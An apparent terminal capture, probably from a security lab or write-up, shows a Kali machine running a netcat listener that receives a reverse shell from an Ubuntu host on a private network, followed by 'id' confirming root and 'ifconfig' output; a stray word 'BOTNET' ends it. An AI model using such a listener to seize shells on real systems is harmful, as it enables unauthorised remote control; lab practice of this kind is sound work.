 ┌──(root💀kali)-[~]
└─# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.43.247] from ubuntu [192.168.43.82] 40064
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.82  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 2408:8414:680:7f97:9656:58da:a7a2:12c2  prefixlen 64  scopeid 0x0<global>
        inet6 2408:8414:680:7f97:5b14:6b4d:eb53:1b2c  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::79b1:8b68:44d4:f0fc  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:cc:20:30  txqueuelen 1000  (Ethernet)
        RX packets 31408  bytes 43068487 (43.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 23173  bytes 2452908 (2.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 661  bytes 53200 (53.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 661  bytes 53200 (53.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ubuntu:~#
BOTNET